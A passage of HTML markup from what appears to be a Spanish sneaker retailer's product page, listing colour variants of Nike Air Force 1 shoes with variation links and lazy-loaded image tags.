<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 LV8 (GS), blanco/verde"
     title="Nike Air Force 1 '07 LV8 (GS), blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041304"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041304_13"
        data-variant-ids="[&quot;AW_22121RBC_4041304_13&quot;,&quot;AW_22121RBC_4041304_14&quot;,&quot;AW_22121RBC_4041304_15&quot;,&quot;AW_22121RBC_4041304_16&quot;,&quot;AW_22121RBC_4041304_17&quot;,&quot;AW_22121RBC_4041304_18&quot;,&quot;AW_22121RBC_4041304_19&quot;,&quot;AW_22121RBC_4041304_20&quot;]"
        data-color="4041304"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 (GS), blanco/azul"
     title="Nike Air Force 1 '07 (GS), blanco/azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4042100"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4042100_13"
        data-variant-ids="[&quot;AW_22121RBC_4042100_13&quot;,&quot;AW_22121RBC_4042100_14&quot;,&quot;AW_22121RBC_4042100_15&quot;,&quot;AW_22121RBC_4042100_16&quot;,&quot;AW_22121RBC_4042100_17&quot;,&quot;AW_22121RBC_4042100_18&quot;,&quot;AW_22121RBC_4042100_19&quot;,&quot;AW_22121RBC_4042100_20&quot;]"
        data-color="4042100"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), beige/gris/marr&oacute;n"
     title="Nike Air Force 1 (GS), beige/gris/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046108"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046108_13"
        data-variant-ids="[&quot;AW_22121RBC_4046108_13&quot;,&quot;AW_22121RBC_4046108_14&quot;,&quot;AW_22121RBC_4046108_15&quot;,&quot;AW_22121RBC_4046108_16&quot;,&quot;AW_22121RBC_4046108_17&quot;,&quot;AW_22121RBC_4046108_18&quot;,&quot;AW_22121RBC_4046108_19&quot;,&quot;AW_22121RBC_4046108_20&quot;]"
        data-color="4046108"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 LV8 (GS), negro/purpura"
     title="Nike Air Force 1 '07 LV8 (GS), negro/purpura"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041327"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041327_14"
        data-variant-ids="[&quot;AW_22121RBC_4041327_14&quot;,&quot;AW_22121RBC_4041327_15&quot;,&quot;AW_22121RBC_4041327_16&quot;,&quot;AW_22121RBC_4041327_17&quot;,&quot;AW_22121RBC_4041327_18&quot;,&quot;AW_22121RBC_4041327_19&quot;,&quot;AW_22121RBC_4041327_20&quot;]"
        data-color="4041327"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, WHITE"
     title="SPORT SHOE, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4040100"
        rel="nofollow"
        title="MULTICOLOR"
        data-master-id=""
        data-variant-id="AW_22121RBC_4040100_14"
        data-variant-ids="[&quot;AW_22121RBC_4040100_14&quot;,&quot;AW_22121RBC_4040100_15&quot;,&quot;AW_22121RBC_4040100_16&quot;,&quot;AW_22121RBC_4040100_17&quot;,&quot;AW_22121RBC_4040100_18&quot;,&quot;AW_22121RBC_4040100_19&quot;,&quot;AW_22121RBC_4040100_20&quot;]"
        data-color="4040100"
        data-color-display-value="MULTICOLOR"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, MULTICOLOR"
     title="SPORT SHOE, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046110"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046110_14"
        data-variant-ids="[&quot;AW_22121RBC_4046110_14&quot;,&quot;AW_22121RBC_4046110_15&quot;,&quot;AW_22121RBC_4046110_16&quot;,&quot;AW_22121RBC_4046110_17&quot;,&quot;AW_22121RBC_4046110_18&quot;,&quot;AW_22121RBC_4046110_19&quot;,&quot;AW_22121RBC_4046110_20&quot;]"
        data-color="4046110"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, WHITE"
     title="SPORT SHOE, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041580"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041580_12"
        data-variant-ids="[&quot;AW_22121RBC_4041580_12&quot;,&quot;AW_22121RBC_4041580_13&quot;,&quot;AW_22121RBC_4041580_14&quot;,&quot;AW_22121RBC_4041580_15&quot;,&quot;AW_22121RBC_4041580_16&quot;,&quot;AW_22121RBC_4041580_17&quot;,&quot;AW_22121RBC_4041580_18&quot;,&quot;AW_22121RBC_4041580_19&quot;,&quot;AW_22121RBC_4041580_20&quot;]"
        data-color="4041580"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LE (GS), Blanco"
     title="Nike Air Force 1 LE (GS), Blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041585"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041585_13"
        data-variant-ids="[&quot;AW_22121RBC_4041585_13&quot;,&quot;AW_22121RBC_4041585_14&quot;,&quot;AW_22121RBC_4041585_15&quot;,&quot;AW_22121RBC_4041585_16&quot;,&quot;AW_22121RBC_4041585_17&quot;,&quot;AW_22121RBC_4041585_18&quot;,&quot;AW_22121RBC_4041585_19&quot;,&quot;AW_22121RBC_4041585_20&quot;]"
        data-color="4041585"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1, Blanco/negro"
     title="Nike Air Force 1, Blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041786"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041786_13"
        data-variant-ids="[&quot;AW_22121RBC_4041786_13&quot;,&quot;AW_22121RBC_4041786_14&quot;,&quot;AW_22121RBC_4041786_15&quot;,&quot;AW_22121RBC_4041786_16&quot;,&quot;AW_22121RBC_4041786_17&quot;,&quot;AW_22121RBC_4041786_18&quot;,&quot;AW_22121RBC_4041786_19&quot;,&quot;AW_22121RBC_4041786_20&quot;,&quot;AW_22121RBC_4041786_12&quot;]"
        data-color="4041786"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), Blanco/negro"
     title="Nike Air Force 1 (GS), Blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046580"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046580_13"
        data-variant-ids="[&quot;AW_22121RBC_4046580_13&quot;,&quot;AW_22121RBC_4046580_14&quot;,&quot;AW_22121RBC_4046580_15&quot;,&quot;AW_22121RBC_4046580_16&quot;,&quot;AW_22121RBC_4046580_17&quot;,&quot;AW_22121RBC_4046580_18&quot;,&quot;AW_22121RBC_4046580_19&quot;,&quot;AW_22121RBC_4046580_20&quot;]"
        data-color="4046580"
        data-color-display-value="BLACK"
        
        >
            
            



